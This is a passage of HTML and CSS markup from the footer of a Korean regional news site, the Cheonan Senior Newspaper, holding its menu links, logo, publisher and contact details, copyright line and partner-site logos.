background-size:cover !important;
}
</style></div><style>
.tdi_32_rand_style{
background-color:#232d35 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_32_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: bottom;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36{
margin-top:-20px !important;
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36 .td_block_inner{
                    text-align: center;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    color: #ffffff;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 3px;
				}
}
</style>
<style>

</style><div id=tdi_36 class="td_block_inner td-fix-index"><ul id="menu-footer" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://cheonan-senior.com/about-us/"><div class="tdb-menu-item-text">신문사소개</div></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-235"><a href="https://cheonan-senior.com/order_ads/"><div class="tdb-menu-item-text">광고구매</div></a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-236"><a href="https://cheonan-senior.com/article-report/"><div class="tdb-menu-item-text">기사제보</div></a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-234"><a href="https://cheonan-senior.com/inconvenience-report/"><div class="tdb-menu-item-text">불편신고</div></a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://cheonan-senior.com/termsconditions/"><div class="tdb-menu-item-text">이용약관</div></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233"><a href="https://cheonan-senior.com/privacy/"><div class="tdb-menu-item-text">개인정보취급방침</div></a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-232"><a href="https://cheonan-senior.com/youth-protection-policy/"><div class="tdb-menu-item-text">청소년보호정책</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-top:0px !important;
margin-bottom:25px !important;
border-color:#232d35 !important;
border-style:solid !important;
border-width: 0px 80px 0px 80px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_39 .tdb-logo-a,
                .tdi_39 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_39 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_39 .tdb-logo-text-title{
                    display: none;
                }.tdi_39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap > *{
                    fill: rgba(0,0,0,0.74);
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-logo-img{
                    max-width: 150px;
                }
}
</style>
<div class="tdi_39_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_39_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cheonan-senior.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin.png" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin_272.png" alt="천안시니어신문"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">천안시니어신문</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:20px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
margin-bottom:60px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:60px !important;
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:60px !important;
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_40{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_40 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdm-descr{
					font-family:Open Sans !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">사단법인 천안발전연구원</br>발행·편집인 : 홍창성│청소년보호책임자 : 홍창성</br>
등록번호 : 충남 아00439│등록·발행일 : 2021-02-25</br>
충남 천안시 서북구 쌍용19로 29-10, 102호</br>
대표전화 : 041-576-9600│대표메일 : sjcons@naver.com</br></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:20px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_41{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_41 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_41 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">천안시니어신문의 모든 콘텐츠는 저작권법의 보호를 받습니다.</br>무단 전재·복사·배포 등이 금지됩니다.</br>&copy; Copyright 2023.  cheonan-senior.com</p></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_45{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
border-style:none !important;
border-color:#ffffff !important;
width:500px !important;
justify-content:center !important;
text-align:center !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46 { 
display:block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:20px !important;
width:auto !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:30px !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_47 .tdm-title{
					color: #ffffff;
				}body .tdi_46:hover .tdi_47 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_46:hover .tdi_47 .tdm-title{
					cursor: default;
				}.tdi_47 .tdm-title-line{
					width: 220px;
				
					height: 49px;
				}.tdi_47 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_47"><h3 class="tdm-title tdm-title-sm">시니어신문 네트워크</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_client tdi_48 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_client .tdm-client-name{
                  margin-bottom: 13px;
                  font-size: 15px;
                  line-height: 17px;
                }.tdm_block_client .tdm-client-image{
                  -webkit-transition: all 0.4s;
                  transition: all 0.4s;
                }.tdi_48 .tdm-client-image{
				    opacity: 1;
				}.tdi_48:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="http://seniorsinmun.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seniorsinmun.png"  title="seniorsinmun" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_49 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdm-client-image{
				    opacity: 1;
				}.tdi_49:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_49_rand_style td-element-style"><style>
.tdi_49_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://cheonan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png"  title="local_logo_544" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdm-client-image{
				    opacity: 1;
				}.tdi_50:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
